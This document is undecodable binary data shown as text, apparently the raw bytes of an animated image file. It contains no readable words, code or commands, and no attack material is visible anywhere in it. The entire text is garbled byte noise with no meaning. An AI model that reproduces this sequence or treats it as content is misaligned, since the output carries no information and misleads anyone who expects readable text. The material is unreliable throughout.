a ���/�	� T���W������@�H0��(l�%!T|�ᰜ��	������sp� \; ЇY�ОA1r���T`1�E-��a�B�X�~q�� ��h3�7������?��=`):�b7O��~��+�V'͐��d��PW��e��s���i��CŘ���_�ᠱX�/���e���C󦷪VTQ;�V��(�$H�� 'A��]��O��A4�q����P'�Q�p��8 d�S��[(�O�H n<��KM����@�I9 U/zѬ~4%M)� T�aH��l�ZA�Xk0�	 0�.8���$ �*���aa�+i��7QW PYT�B��y�c�����F$�iU�N��g�+��&6V�UDVV֭A	>Rh��Rv4���2�2r�'�p�M4�+1�@�X��"~�桬���Lp2+Hy�J���Ղ��>Lc��=�1�J�����\��@oY�Jf�-�*7"�hR.�MmB��"����$���0���V62A�\���b�d[V��,`��X�*E ?��@:J��8���tD�$@��6!�1\�-�q����VW�SF  �Xr~���q��0�����<E��Ȯ�7J�B$��(fa2A��	Md*ri1�jU@4��0�t�XHf�܌c��I&�� �8��\��=f�>z�F3�'���Az���z����Qի�2n>�.�Cд,  \\[V%��S*y�;�	�\���i��� ә �i[0��1��=�Ͱ��*P����2�l�!�]����~����l�$ D +��Cx�����7H�!X�n!q0�.v+�M�?����t" �"F'ǈ��K ���
�0	b�Q̮{��d����NM'9�ň�B�� A�8�����4�9L�@�<E�'����`�Rh�qQ~�R�q$=Z�5ԁ��D�л��~M���x��QZMT�Dk[0��x_g6��f�F��Q�B$rPܬ��y��4#��6��g�S�}�J�,���[����c@*f�K%DB
�l�|���@�D�)c4@
[���n�G:W�����%�C��@��s�l+
s5��,3�
� �[�R4�� [@ �!��h'zc�`f\�qz�Ws�� {�&Ep|�w�#t0Q��Lb` �y�}��~[9	�Qx�%$Ou,1��&V�$�g��0f`8,�r!#J']�"�qP���w � �f�]��-'a5�r�e��+X4�� D�w<!#�s�-(h�3vv\�ke�e��lA�1�]�rwV�q�"j#Nl�#�W��$08Ѣ*0�`YI�)�`�s47$��1}��M	PZ!b��/_24��9P IԈ��}��QG�ljw�� Ƞ����ga�6 s`$f�f�'5�.�w:�,@%f`�d��c87f�V�G��ыR�$�'+fa^m���I2a(?�wm�,���t�O@��xn����%/�Y4Xғog�	#0+M")�r0j�I����>s������q$�U}�U�=��i�$�&i:
��M# .�l�0F�$���H*�dXk��� ��O�X<�b��U M�U��q�`Ջ'�@����o
mg� *"[`r�!V��p�}����h|s ����nRyIx V|H5�p�:1�(Z^j�Đ���T1�-�	� ���Hid�7{3z �n���y��{(Z�ؗbv��5s e�2�'ZÎ���*�
&�; ��@�f�0�4�)k)F�7YEcQ($w�i�e"V�~	��5	�#^��q�r�\؎;��p���PW R�y�#]3��!7��t������9Z?�z���E9�r���I	3f��)��<��7��#�k�tMWq>F����U�w��4a�-9���P��1v<��H�!2��fp O9lڅ����~��0!=�B�J#dj}"I�!��� 2�r9���~����h����yɉBboVI�A�&
/��	`a	�i0��+� �`��J��Q*��1d�7ǹ�U �����e����cxp�l*gW$=M�5�b�gr+a�R��c��)2�1��RU�t����];P5Z=� �V�xI~�i-30�w&��M�H)�u�xd�[��l9�\����7��n �X`�hT(�C��BʦqZU.J:��-B2/�P��0����@b`n)�}ZF ��Q<2!%�Q ���`"�z��7�
/q0X��M#r�XR��0��S���P�!���kٛz�C��0��5�İqч��Y�6x�6��#p$��&#p����f *��`��`���؀a�*��@�t�!�1�v"�0��{�:�4�h�[��ه})�"d#0�2K�5S+�Q���a�_�*�q�)f+%��jk'1{/o�7�3�<R�4��fZ�J��)��Ya�ٕQ0��oN�/�
�'aX��)�{[P�W �葹^��k�{�7;�����1e���a��U������(a��|�x560p�mb�����!��b���=����p�7�4�Y�������a�0�Pd|R���5�k�_�
7��Q�c[`C� Xn��Rp�@ǫ�B������ٜ��z����%U�v��� a� �;�{��k)��+2�UUY-J�L�c����	dC�!@�ͷ*�1�Od軾;�?,}c9�EY=��zDՒ�ǻc�y|sM�{�܉;�V�z,�/k�f	�)��[%��_��P�s�dBV�1h�U��������{��m!�0�)�h)��;���jK������Q��D�����{{���E5�|���ʧ\�!p�1���G��(�dA�FY��1�Yyy����ߧMW܇#�!
4,�BM� ?'d8�#����L9pQ���ˬZ��IJMTYe�xP ���������2�0���p�:�8�Q/��r�$"0<bP���7�|��|͌�aU��|���L ����հ �P��$Q�'z&h�!�<����,����`��I�\�m�J�j�M�5�݅���i��-)\��HR�޴/N�ZE�RP�`#9p��h�
�	��lV]��:��c��L���ʡ�@ֿP��JV8!7"�*��[a�,��B%C ��a`�`�$՞���������{�7�D;�]�Z ���Px�R�B�Ea
��i���/9P�}�	pH$��I&�8&�1�D]��7٢!$@X���\E�r ���[�mV�p�n�2�]�0Đ$�@���#W���a��K�R��%�o���ZU�e1@X�`DF8��T���؇Q"��$9"��H���R<˽�|NP�Y�p�w����b�;�W�7�Ĉ�z������L����8!�X�Ya�~jH�ә���� ��k-r8b@ ���A�c���V��8�,�UU{�B�������X��`�Q��`�&0.2b`����)���Lv'�`q+]8�qB��@ �@�7R����P����L�f�Τ�$����r/�,@0 웻SZ����%��uM��`��D��<��V���!��H�*�$��Q ��P2�p���m��&�-Ƚ/��!���a��RnXN�ݗvl�2�SU�i�L�եV!���~!�^��_L������iB�r�~`�*��.����09��������V��B������^������d5��6j��~k<n��W;a �@�8�I��{sUG#���<98?�$������.��e~�V�M�	 g��s	˥�!� ��~��[��V�����㿴,�`��c�h?����!��,@_�Pd� V�	rו0�zF��C�Ǯ�"���T��s}�|3爏��.����!,�Lgl+ѐ�F"j�&�+S�5��[��>R_������<��,���P�?���Ec������1@�^� Q L��Y�0���3����Cl˕)�˥��\b\d�o��v�%�D{������B�^�$��f�
�4�ܵ+��16��׿`CZ,�	��(��>�
5��(T�� U���9 ���?��a�gO��\[$`�ˣE�y��#Z�R֚iE7�A|;��k�B��v�����c�1X��[��9���jWO#@��gT֧#��~;��Bb%(d8��L����_�Vog^l��_���H `F�^����0 ��dɕw]�yg��~1�קs@���"| ��۶i0w��PH�h��("��G�i1��q΄fL ����K��� �* �
,�N�����3��3?O��O?����?�2H���H�0(r4{�b#�Db  ��&�B@�b��������Z�,��z� '$���(�.�E���Ϣ,�6 ƨQ=��R!���-�@��A���J�4��� ��;5r�G��"���X1���Y� 6�� D�;/�͠<*F!�J&"��`�89�(�v�"'���)���� T���DT��,x̧I/U�W�����Ph��<��@�:�L�V׹3�k��T6�!&	�V�a���1�`� e-2����$K���2��S��V!o:��;�:-�uC..�Ҫ5@ߢG%I�����X��v�H$��@
�3,�2�#a��S͘\d6��cq�\����F��q��S�j���L� {�i+�Lĉ�A^'���vN� #4�B�#�DH�4���O Q\���0\d�����ܝǠb���1��G�n���1��}��]�&��-*�a�����"���k�ąӐ�r�V���2 ����ws1|3���1|N�{}s[�V�_�ؑ�K����=H��3��xr�^d�oD���D�s_;P�`:�h/����Ab�VH�@�K\�����v
���g��"v��E���Y$9ɻ�:.�<bE�!�	�����.�(]�A�@��v<��`� �L�DSB(��&ũ��2hN!�ۂ��u2��C$���ı��-�A�A
��MԊֵ� #��ba�Z���	�G1���e@}�&�x�	ı�VpM�l�Al׷�l�D9�P�;*MT#Ph�p�9@196beq�R*1�s�0�s�����'��$�b���.bH"J_:��(�64�~�t�uY�-d5�� �r�!W�Z&R��0�-�
A�A2�6_�2;���R�c"sp�S&�b<�q���D�B��~̢b+A�V�('9/�iQG�;�r'�bv򘠤�2Ҵ9x�iOI��Z����(O/d�@�yN���:� |�F��i�p�M�}�օ�z�i5#@�� ��Obi��<=QI\��o���[2�-�`��~j���(�c+1�b��B�s�W���Le���*i����V�'X�"4�+�ҁ���*�l#*񁧘�A5H���V4O=�g�6F'@���S�'?�2�;-o���E^hج�`s]Eh��#�S���G(ہI�C��Łd3�V�Ą�j��/�B��8N�(�J�֨ )�*UU����6#�Afx��Q�˥�?,��Z �E��Zպ"�b�8�MH�5���VqxT�ފ�`�^M!b��B.�^�hN\1p
 ���A��[�`�����eL�@k[T7M�V�� �$ z5H� �$.� ��BV���y9�@,a"��pƠ
�k_������ٟv���Qk�b���476H_w����U2�H��N� )����)�	��˵;���-+�	�.�d?A I�s�t*%��;��So)@�2g <!M�w�U��&�5���>����4 *��J@����?�L\����%a2p č��Sl�����ߵ
^U;ڈD2�N�l-R�W���V����'�L�T��H�^����6�?����
���A�+� Y����}�t�4X����5�1`;�����ۘ� "Q)�%�`�}xJ��k|���@��B0��Hq�0;h�#�0�r1�����)��c4� ��^I��4�q��UT]�D6��C������qh�ј�d!��6�)�:\/��'��41RH�?fi���&�4oX�]���������\��8�?�[Ȼ�AX9�#P��l�y�E�Z@���]Q����~������^���=���o ���7Iu�&��+�#M�hl�7M�Cꁺ���#%W���&� �t��(�}q�a�]!�H�����tk�o�����|L�*��
��^�@� ��*팣���K2��y�)�;����/vh�z˾��S����k�c���[?�S�'؀*�8�(0��I-�+!$�?�p�U�"i�黢�R����4&8�`� ��/ȫ�|��I)����� �� ڀ���+qYA�p�;98z���VS�sCe����J ��S��jC�b��O��2P�
P�|?��?<�1���[P�1,*��?��BX��c�S�v�������� H�J ;� �7�J����Th �6P�P�hE��CL���'�p�\��P�e��?��;��!�Ox
*P.^�7��������)R4�.ЄTL��`E�hEW��Ax��a�6y �
hZ3���6�{Aw�"��>����u�<!�7�ꀀ��/�	�q��Ȍ��Fn�;nG�
���AA@�+��,�-m���h>�ȍ�0�T/��,k�`+��J�N���H����0;�tEn�Ƌp��E����(�2���I����8��(�h�t��F���¬P|�O��T�.\��Ap�E<A�𮧠;�h��@�$B=V�˩{�tFeS�b|�>�ęFu�m�ʋ���9P����Ĵ�5]�u�?�zˋ���㒂�:14�� �j�K�w��	8�ip5���������+�*BD�,ʴLn�:.ƪ�0�� 5L�/�zH�@�����ٴ=��1�a��Ԭ�pA������
�Ts��p���͐�ʾ�\d���<��X��X�t����G��uQMЀ��1��aO���T�����u��`��J�ha>��)R��s�iHM �-t^0P���d0%��(&R�ܛ��	���Y$���t�,�#p��x��:PMQ� }��LEtiD�@ō����Ė���0Q�$��P:��PǍ�L���ɀ�;��a����R.EХy�T���P
u��dR�p�w|�;�P����-����ڴT��O���I!L���N"eT�p�<JѾ�M=��=��4�l��pKH�ԣ�Q�\��z%5}-t#L}o)����N}O=B�Ax�h�4:��`�5&%�H�(2��(�Ѓ��<���C��x��S�E���B#��G-�u������=�V���k�1=�Պ�W��TNb+u$ӷ@"f�>�Et��;aW�������(�X�	mT%S�c��WY�)�z	n=X�9GkM��ؖ�QT��o�I��N�S�`VV}�uaM�nK?�SX��D�0�նBUv�X���e���&,�]��  !�
 � ,    � �  � �	أ�@�#����ys�r���?��� E
�@��Q#I�(P��eʂ�H�d貦C�0̉cɍ�
�i�&En]��?q�&����
-���3�Џ]+*4Ӑ��W:�Ö-���P�0"��Ԫ	!��C�C�f_�XT!����m
C�Y�@&h��Ԫv���I�,ע%c��G��
%/�w�S�iA�yຍ;.H��g¡;�$-�� q�6گ5E��/�p���9�e۰�?��#������
w$D:�*�˨3��.p^�rs�Mb���:�&Pt��Z�����)%pE�@��5d����^�ܦ~"i�O(U`q��c��59�^J��u!^Qє�u��<��$
ԣ��_A�%�Zj�ؒE�	Č�1$T��!v#	9�N��%�?�8����?	rÞ�6����R�&Օ	mQV^��]La.�c�f�t�?k�&�K�I�TT�H��t
4ў���瀀
d^w$�IQ�.�ZM�9J@��MJ�@z����_Br7`d}�"t!({j��hLU樆����@ώ��b�yw�o�!�&��)�5]G(mB���,���٘�ۑ�dTm�
$jc�mJ2z�A$�
���p���@n`@+&	穊�ƨbA+n{������J���5���i����)� �	1`D00p ��8�H�n��B�**��5m���8��.�#A+0�@�� '�@ ���H!�8e���w�m�	�'����rK�d%�U��B@`����30�J4[4.���;��	 7�v�ܺ�P+",���t.j�����\H�#N+W��	��~���b�`2�Ys޹@4���?�:$n{��{:S�!\�ĭ��&����5�x��9���ɕQ�RYR�������K
4:s���S}�h!9��.�х�ł^��s�b\�b�T�7��r6?�-胥r��7,)�a�|"�A`�hE,bQMD�M0G�T!�� ���/����
�@Er2C�5��� � �@FX��%�Z��� j}��Aa�"�����"� ��#�H 6�l��z����G>��-�@� "78U@y��V���j���� @p�><�3����J��֘&N1!J][��d$�����U ��&�P:(ŷ�%D[ @+���?��'R���[H�cp�$�ͬT�S�ܞw���H�ݪ��+U��b�v(j�`%o�&R�q |2d���-b��.���u�Xo �h�9��H�#�&q�In��M����QYy;�Z�D+~4nWl�7k�a@W�U@Q��N)R]��AE%o ����jRH���"@h)�^S)��q3��n��	K��hOAZ���(%�Q�Q�h0�E� ����a�̃�����'�e�'�fz�z���Q�ެ�� �3�C~�9�Q�s��BF�Q��\�bJ���'?gM�\F�|Qa���HU�-I���;���aS=+�iQ7����?��Zŀ�blA��Z[��6%�g<لٌ��!�
kB�C�Ř!����)<m��c���ѱ��)�.�x݄h��6�K���[.�;�ɾ�"'UԛV2ߩ��ɖ���.�D��)�j,9������V]�*���(�/Ӥ3	 X
[(��H�a*j6�u%plOZ�2�&~l�tᆈ�*vH+2| 8T�,p����XV��r]�����,v�x2�1��؂jg��RI��(F�TGH�k�Q���P�b�A �l	�Ҋ H�
b�ɓa�ӛf�!	>��l[W*;Wt�k}Q��lA�5�������`vH3�\�%E/#�Fu��w�)�Q�)���ɿ�c=�j�FZy
����G��v }Ni0)�PX%9OB�p���(?���5	��`K;����v�W�_B��)6����cg��߶����UR!�~Q�ҟTt�%x�UC�_4��;J��z�<g��D[n�[���GM����-Lm��g�c�/XX�e̱�\[�,�4S� �H�����8q�ZܹI�t*�� ���{6o��y2v�: P$kL�X^��)2KdDq�^�0՟��3ĕO�t�ɑ������(2��DF�C�)��� �y﶐	�i�]Y��s '����; e	���s#H�Ea��pX��Ib��8q^��sg��?nޕ�Ń]]��7�5�"ɮi0 O7�q-Åh�����w ���gnؚ����@
�-�4����q\sJ�fJ2��L�@��C\A�_1�/ٮ�k�i� �{���'x BR~��$�4�C�R��;�R�h�3`&E~p��rz�w��+ˑ	�B>s8=�A]��6U�UH�'K�t�!~�5Y�TBk�1�"W��pHVAS(��c @��G�� �$H�]��o�fW��e���
� A#w�!"�k���q�W�A�Y��A�� (��mP�y5�6�	x�W���`H�-pA�tcSR��hx� ��Wv�xXdl�+�Q|U�Z&�h
-�9�-���0q��7���hGM�)ub�������g��p�xM�&��` �1~qsv�V�4�Y��1@ ��� ��y0c0��`�D�Dq;�1@����4H�M�gn��qD� � �@��������d"�p)0h�X���c3B;p3�G}�� �8K�DHg�U-�{�Hz���������q���0�0t�"�a/ԇ�;�������l�7��ؐ��a�ܘ)�-鍴"1a8YCQ�t�4(�=���@x�8~|�y���"���N�
1���;�օbbA13I\�/*y]�-��a>�Jh	X4Hg,�o78�S�&���)�;�pa��� a�I�|2�Anё��t��3��$R�R���P|X �����	[p(�|��$�4V�!9	R �K�mP�pO���2p0�4(a�w9W0�����a�aY<�g(��>@�<���䜮�qQ4g_�y�n�K�G�k��x����'�����)d�Al� o���	pUhi�9, x1�
z�J`��1�a�ߨD��5,HȑNHgP�W����)�v��Ġkb�D�X-{$���Y��tiʸ}ё�i�yk7JD�q6�9�'\�V0��%C��a�`�b�cJJ��1!���F�/�/�q�}�>3%"Ч�|@p�2	q�Bp�iGJdA�T¨Ym1��\炟�{A��!���+����@ ��3�N��	��-A:}��F�Y*r8fQ��Z�!p�-(.���L7,�#QL5�
����p8Hd��20�9œ$����� Y�����#.�����Y�Qq�pD.����`�b ��6Ũ���M�ߪ��G�	6`s ��w�PI���o�b^�QS��E��Na��Ѱ�?&h�eB�F��ߚk��ZPO$G�4�l8HaIl�Zi�(R�
��E��;�2RZ�p0��[�?�/1p�9p��A�t3�Ir�I��<��7s�ʖ��.[pm�
��i�8@����Q��ny�)�/Ã�G$FF�u$1����f�[[�
�
��-���:@б�7z5����N�����1��
$6a��[I� d�}g��8�9�p�A;FDS�R{%T��!��[���('8$	���1���A�+�:,������0l�L@��JJzo�E<x�xʷة5�PA��~B�?�LB��̃�' 1a4���p��H]��A��e�#z.���g�C�������qD�K��z�>4����/2L�D;�a�,��{YXR����s�2c�ī��K���|��B����L�d�C\W��x!�\��8�l���S�hj�Oڂ�K�6jأ>C��Na�d��LE<Y�
��vTb��������5t$�Q��*�z�Ǹ6��= �0$�;A�k�i�\eNR9p4j�Ѕ����1�-��8��f�&|;?�z�EZ,)3�9�@����,WB���Q|߹�a���{�3}�6;3�<���3;��l�?ܼ6�Q%t.��&��`&��L�-�II�� ��f ?]E�Nu%����ܼ��$��9����vR5ל͏���р5�<�$3f�̀��/l�;�=���$�c���E~1����@P|��)����a'=�g*����� h��3}ܨ�m1�����lT�9x�e�h�~z�����
�ˏ�O	��� ;�JՎ���C$@�ϖ˼�+�6a��p�6!�v�5 �O���HWl�	a�`5�`��Y��>�a���O��l�~�wx�B'� S2 İ��*���  -1 �D [����������gQ�W4�@]�u��� -�;�������y�&P-E�@�+��Kٯm�������D�eR�-��.1��ֱ%�ݟ%��ܜ����) 8�� ��@݁��d��h1ʮC�`D6��|a�q��$D�\�Q�w�!�Q��2�
)b��[��)�͹��p��`��(G�t�0%�"P��f �
�����KL�Ưl�����N�L�?#�<����*N؀ܸd��S���@������G�L���,x;���#��3���-�c�W~�W��4@�C��!@` Z�Y$�Ãa�1�����h��V�K��u�%�b�T�� 誎��'d6 ���J�f �?LL���m�7+�\q��)A+�-16��ѣ���R���(����?���$�(����.$���:!�5�M���Q����6T�;;��&�q��� h��
 `�Jg�(�k������N[�D���g�i�1��3�x̞]H�ɍ����
?w�~ē �(�����o����E�Qj�a�P3���M�s)]�f�;�� _D�a�*o�����?�t�b�F�g���qza��]|�sҙ���<�QI�|�	��h(�{Bw��Q/F�<l����)�@�Ȯ'���q+;z����i�@9s���+��v�y���k��o�!nG�Rrd�@�̾�g��]8t)�-1 �A�����
���1��J��6Q�	��?�)&P�) �5���l�/��ML�� ��GUoz(��(���Qu��8�)�l VGPo�jpD1r�'k/h�qa�
䟘��̔��C�I��_�4��c ���@D�)UP��_�u�	,Vl B�q��8�E5V�(��/�%y.���ӇX:\�êK��jD#�v$���`$����OCۄR�3�L�l:�
ס?a�[��@�i*����ӥS�HH�]��� �ODV��%N0�l��q��@��V��J�<�v�D�zmf}�O\���ry�z���L!�"�vl�qQZ�,s���p@�})���e�����u�U����߀��ww߲�?���fi9a���I��z[(>����+����]P����H2�.�O�����T��8�B���p �s�B��Où2�Ė�A�;��e[l���(�q�!;&�f���L���Mƥ:�RA&y��'�2�����4��J��#R�#�ti�.(�$��3�\�Mm�r �>�R�_v���N��sL�RkI�]4�O�����F9,�5�2�'��G��H��(!zP�
���x�n 1c��P��	zKUGWeU�)�H6!��3C����T�G���]��V#HR�buh��K)�@o\G���T����M܁I2�W#�@�S�2��M8N)�)�V��sL�;�!�&m�GKM��E��b��_{�S�`�%�'�e���%LҀzk�.��H�����Q��X�������XN�yJ��G���z��=��#���t��Uj�%�k�\>#��5�19�Bs\�̆�!���#9\�zH��Q2�!+�+x2#g�È���9[���L���l�V��� 7��)����sH��!Z|@�t���91�ܙM(�� �\�3#7ݹ@�,&�A�g�}�ܨ��V������dp�c�/z��O��M�_♩��[����콯�^�	�����V[�+/W��S���W���������M  �ab���Nj�zD�u���	�w*9`��@���b�S��"bA�9KM�i�� B�N�0!#LI�P��&�~���Cx(����t`T�� �ć	bv��%%I"H�B�,&�:�Y��(�Ŗ,�Ul�巠�s��IE�8�)M�������mt2� ��Q ELHj.���O �҅l�G�< "�d� �rBO"if�[iP��)�J|a�dB��$D�)	dv��:~�1h�$Q�Ç�2!,|�@:IHA�m �3f3B8��}�*G��'N�% _,g�O60w'\���S:�!lN[�I�rlm	 !�
 � ,    � �  � �	(�L v!Ȱ! �1b����h$�2R���LC��A�ࠖ0c��/�̛CF4ɰ�������?��T���Nd8o����&A�Q	�$��cFI�3� Ɓ#�m����FqemU`ݹ�Tl��!ޛ#������e&�/I��+��72֨<[�eX���FG}�L�ˤ	�#8���$a,*ij��n���z!^�׭�/�?��+�5�:������>����I�&iF��쪇���yVs������@�8��>и@��F�_� ^d�O��eA�1�T-���7� �7 D��P|��D�t~"��\C�)V�(>�\��U��_��̈́�����8r��71´�@|}  \��^V
$NB	�G�P��'���P�@H���M����6�(&�> �R?��J |�& w���_��j��D�Z-1�"t2�Lx0���<�7�l�O�ϘY���$A4�� �1W�6Y���z�gA�"C��h�@Z����@/U��3bn��������9C�c�9 LRɛwL0Mv*Y�N�pj�!VP��VF��m�F�����M��p�@?�Y�?T��N��3�n�yV��T�!W���W�M��k�2����fPl:��Co#��D���LGJ��	��ѵa�x�t��T��ʁ����(V���˄?L�A���0gK!��T�p@�t��E&�uF�1�-i��M��ȫ@?��L���S�9A��?��I����ɐ�D �Y�SCحT2.P=�"��9�ڃt?�\�@ኋ��7�{#�� �=	��D�z!��1����M���@�.AFHQZ"UA$���F#���� AMa��?�F�6k�T6���L��V�N�I3�A�L��O:���'t:��Z��dM<ԅ���@�L�
[HE+z@� �60� �2(�$�!	S؍|У�}�$�B�눖d��AÁŨ������T���h�� �*H�p����E���-la �1mF2�T�q[������eg�I�4�J�C�� ��/�#h� �&P�v��#	R�b�`q�&��s4�(����=�B����
��Uة�u&I���Ò��ҳ���{����:&D ��{��F�7  AHx� �u��1Db �4�;qĢ�HC)�Aj���Ec~��F2�,8�@&��XS ���	����Q�^��&v+E������v�" Ќ�<MI��e�!��Ha�XC-��b�B�G-~����%	�#Ȍ!/� 
�QM��)2v�A�$ L���@8U���}9#;��I� BZ_�:  �thق���  �k�*���5,3 ���y���D&��?�9<x��_�2�J���W����E����+�;��I����' ��7.�T���B?�`�EjT��Xd�OTI\�b2����$��`�=o�Db8���T�wF`HF"��x�;��/X1Ib�� 6��Ef0��X�&ez�sIH���D�j�A$��
��� t� Ċ�:@�|�H H6ULZ�A�]	���M�y�q�.A��I� |-Y�q	b%������?
���i��"<��1��U/�.�́ q��fC:��Xq/�|�f����R�l�G9�S��b���p�Sc1��8!@Y2L+�����pD@�ҁ�+G �7Ɗm�F�����|\@��[�4:-���č0�@"	قh*|Ɇ����8�Z�bR�tIL����m��(��R뙌Pk�V4�Y~mg�Eˊ�c9 �Q�$��C�hD|;͖Xo�s��7��(`�xR����|�-wl�x ���SwTDb��@�NG%{@�b���MMW��v�F���($9&����H�OlY�һh �5�4�lR��i�d�Ý������@(B�����ѭh�!A��6u��w03�$Go�|�!�C��Y��"�.�@����л[T���Ը��>��BH�`6sS��q���er�X���xL��VǤ̄��8����y3L�����Y�G���c��F90ID>�V-���cb�#�.2�	s�Ap҈�"�u`l�U��
�sy ����g"+޾_��b��GǞ���W$�m&TT�w��B��
	����8��f12A���o�L.���n5&rM'�%t�i�l	E�,|g�Ÿ�N�Ӄ�? ���zE�,��ό�t=΢�A�>���.� b�<��jI���:��������K��G���xy�f��_����� �hE ���3��-�c�rA�AuQ~0�I��z�Ѐ��P&e$Qv1�]ru��2�rx)'|Yg|x���d6S#b�(82NSfّp%l�daדu��s�����6��6e�g��Bq0�;0�w�
� ='M&a(E��8��%��+��x�% &HVR�SwV!i�gQ�5��u��x�aR$� bgu#���Rj�T%5тb `$PP� �tUh��7a!eV1'��=b�g�#aH!� :eB��b��sA WP�5��F����2�	P~Hb&�#"���M&!ʖ#l�gі��G"�`Q�%�g��rY!��5HgAj�(�|�"e+�� 6�!�cu��U��	��z��X���bŇz�3�r�R:�#9l  �P�L(�7#���{,�p��(V�Y�"�3�#i�geH@A{�P�%�p]@��
V&��U�0��+�r��(_7q��:c6v� ��V	�w�#��_u'[ 9<WuD2%��`�8(���8�P���+��l|x#J׆��B'b���C0P2ĕ��ZY��r���J	�W�" �����$E$�����99�0��g�&�����A��A9R0 A�g�GA��(V�ĕ1�t"b9�we����  ���2QA{i�<9�^a �gb�%uM�civQ9��� 6&{�Af���p~b�2��9��QA-\A5da;0���y�3�8Gv3�Ҁb�lh�.��I"�H{Yqw��-�|b2c�� �9�z�3-����Yt�V�ҡ7�.3b��1�r��/8���r0=!�A�"#)�s6ʆ���i�iR�x�%� X��= NG_W=VD���>����#��E	`��3���8�`�`������G��,�ʃ t*��Sj���g�(� �#�a��g���������1��	[��� ����y� $Р�v�G��)|@7��lޠ�O��ҏ����
�a��p�W�	oQQ�^*� ����Q*�R�����d���y(�(���談a�	a�A��v�*�.�x�=7SR���J�j��B�:6j�*�ڎc��Ȑ0��UtG5�(��-!f�����*P�0�X��ԙQwA�J� ����G�tw�I *B%��'��F8������3Wq@��&aC(���1��Ј8:��*��A��GW 0 M��!<2[2� ��y��O��k�ƔBE�0 ��İb� �:)�j&hl�>yK��y�g�>"FP�a�ф�<�h�kx��A)�Zժ�e���(y�`���4r�u��!���3��j-#QᓷӚ��xЕ���0+9���hI��1�hj�*�+jy�R��Ƞ%���I�(�£9�u�M8!Qꤞ��ڸ�;�21��X �;_�i[��
�gJo�'�{Q␐�;�� 3�-��&Zu�y{��ۻ�1�U��2��:��g�+b���	��1� Q������6|�$�+�a�4;�K���`WK��5�!��	��	& ���'�9|{�XG���)#��I:!�[��9�q$M|1 i@0 � ��X,Ś%��q�?��Sr<�+k���K���%��zʫ#l�;(��	�>�b �ʣ�EE!3��ɥC�����vT;)��)���������	xd��TT�+�a���>j�jP�a�-���{���V�v̈P_#aH4�����`�+PD[Qtz�Q�a�R�52��`G�@!��.�#'���$�Q���M9��O��01[���G>���T����Rb�K�h!��J���B��[�9YU2��-���+�}�L$��0e"�̖~2A�;����g��P��v9���9�-���6�}Vg|�ED� ��>;2��c{%��-��	�-?M$M�&�T���~��<�!A*�����E���/B�7� 1c�;($}uZ�
x�7�Ս���42�dB�7�3�LB� ��;�T�1���[0����ө!̤�^�0�����QݸDɣ�� (��,�[���IeR�x(�|)��x���� ^0�4P��	�@�ӟ���x(��l�!����!0��9���K�@�����b�j���H$�8a���-���a]!�i�E�=�1-�0�MN rM����` ؽ.�� }�x�#��Υr�1	ޫA��� ��8��0H[ �@ 9 �>j���P������.����!�$Q�fV2N�@8$� �g}=.)#�B�^��4�v�=��$a��Q�Ɣ���A,��C �� �@<g����=���i��g=b��z���L90�!�.��,�`��0��Q4���
eݢM���ϙ;��dy�g���j����9��`��D�����pN@rQ�0
ڄ��8Q9��^o�I�S�)*��^�,�����Һ��
�Ez�����?ФA�Q�^� ����8QΨ�����{q���M���q!T�y������Ct����N	�ǽ�=]����q�"���`���B����^��
���&��������6ʩa+3�^렠[�h���pj8t�9��L((�>Q<����8�'nN����������?�%�>!�&�M�����%�	��:�-�qZ�-����;���0!Q��n���A �	��O��0�V�1��q�3#�6<x~^2Pr������<"��l����������Y����72_H}������.�`�m{�1O��
������ � ��I}I�8��%>�B�_[��1��a���d"���bU��Yj-�ZIie��A�	.L�#ǿu��,�P��d3=���#Ǆ�2 B@ÿ
)SZ0#��Ũ��fM�9u~������$Z���}���տ�OuN]��?+&w��B�!=�:�ݮ
�e��%���c�T8�j�����3��m��ۿo���4�Ի����ĿL:?� �_.:�p��A�TeJ��7<{9��)؛�7�9<۷χ�g�6&�X�TȒ�c���`��<frł4� 
5���` 3m�S����9 R���Т�
W(ECq�.Whu�Ç&Z�"�"�L���D묐s"蠃J"H��H��*O'�����hs/(�
l����1��K���r�Ʃ��GG����:�F��B���'2L-�%�)�%A�g�:���t�� d�A��ZD���LF��)���gbH�a�t��v����t&�,��"aй��#(�������D.��'��}�o��2����q!6�!� � ���I�HW�,$� :�&>�
![�� �j:;�E�'��Zs�Q�ڠ�KSLqӃN*� �
�!���q���a�	 ���;�`b�Z��'H��G���f�4�C�}�)����ػ��VZ��­/�r��� HH���[�J��V�v���0�	o=�<�̳�:8���G�9~����2�'ގrv��n��� �V2��2%ҩ�9���y��'s�)C�p���I�F�I� �к^ ����
��`�6�d,�M6��Az��4Ɗ��q��0꜊!��r=vu^*<{�k&:���[<k���x�`x�� ���ϛ�~Nq˅���p�Du�!��l���]\�9 to����1�3�oMgO*"xW�;p�{9�۴�ْ*jp¡�=��jr��Yg�r!1�*�g�I�����s���A0�-�IIZD��z�a�·*�[�ʤŉ�2�+��V�	�A��h�g"!�Pf�-�B�EF7��On���|I�9��|H���"_�0@r����$}a��Ȍt��@������ن��OLC�����©�6��a|����;\�K�Ç�q1�A(F�%6�29q�<:�[i���g.a��8��'�Ѐ�T``f4�T���E8q$�7�����*���jr>�0��S� �(�u&Wӻ���w�t�Pf��1�! ��
I���pC!�y�7�H����R(^���wV��
I�I̧������� ��\�2R�'�>\��D<�h&D�
Y֖���8):􉘦Ҥq"Ă��#U���u�:[�:32z�CP�>�1!*g�7�� !	��b�(5	!?g9��!d?�\�:	� }�λ$!������<�8>���G�S�Cw#�k��Yp,�b�%�T��L�A��΃@�q��$�2S�
n��:�u	L���J�:C��2!��[N`�X����48I������Fs��<�G�����#�'X5��U��b����=H*a���� �T,}w��B�2� *�6��cq��t�q�3�w2��($�
1eRʛ��Jn3��Z��$��jI�ʍ�3��eG�m4!�5�T`��E��%�rR8�I!�Dl/U:˅ qapŭL�J0��:	��T%�FF��l~G�N��pN�H؅��.f����P��(!�c����D���L�u�R��X2���G#C#��;���ZL'�C�W�B��ȀX!�K	9�
���62/њ�-#]�����ʝ��hnk�\g�����e��l7;��^F���pJ&w��Es"�������e�Dw��^���
h�dZ���4�"j�LE�K�����������j�[�i��wɺ�(E����P8̒1쮁��D��N��A��d�&j�w�i`+$�/��k7\��ی�L���#���N�Y�0n�&d�3�3S��u�C��mbouR�s:��F���ni+92���j��ֻ(�1@6�?`r��z����j��[���I .>�b#d��X��(�C�g����pys�э���,͐��|� !�
 � ,    � �  � �	���?&���C�@|���
J���bG�)��C .�B�\�2d�
